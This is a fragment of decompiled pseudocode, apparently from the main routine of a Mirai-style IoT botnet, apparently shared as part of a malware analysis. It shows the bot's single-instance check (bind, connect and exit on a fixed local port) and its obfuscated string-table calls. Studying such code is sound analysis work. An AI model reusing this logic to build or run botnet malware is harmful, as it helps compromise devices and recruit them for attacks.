 74 if ( fd != -1 )
75 {
76 setsockopt(fd, 1, 2, &v56, 4);
77 v8 = fd_ctrl;
78 v9 = fcntl(fd_ctrl, 3, 0);
79 fcntl(v8, 4, v9 | 0x800);
80 if ( local_bind_4731 )
81 v10 = 0x1000000;
82 else
83 v10 = LOCAL_ADDR;
84 if ( local_bind_4731 )
85 v10 += 127;
86 v51 = 22831;
87 v52 = v10;
88 v11 = (_DWORD *)_errno_location();
89 *v11 = 0;
90 v12 = v11;
91 v50 = 2;
92 if ( bind(fd_ctrl, &v50, 16) == -1 )
93 {
94 if ( *v12 == 99 && local_bind_4731 )
95 local_bind_4731 = 0;
96 table_unlock_val(4);
97 v39 = table_retrieve_val(4, &v55);
98 write(1, v39, v55); // Bruh why again
99 write(1, "\n", 1);
100 table_lock_val(4);
101 v51 = 22831;
102 v50 = 2;
103 v52 = 0;
104 connect(fd_ctrl, &v50, 16);
105 sleep(2);
106 close(fd_ctrl);
107 exit(0);
108 }
109 listen(fd_ctrl, 1);